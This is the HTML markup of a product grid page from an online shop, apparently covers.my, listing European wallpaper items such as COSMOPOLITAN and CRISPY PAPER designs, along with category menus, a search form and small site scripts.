			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="22" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="23" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="24" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
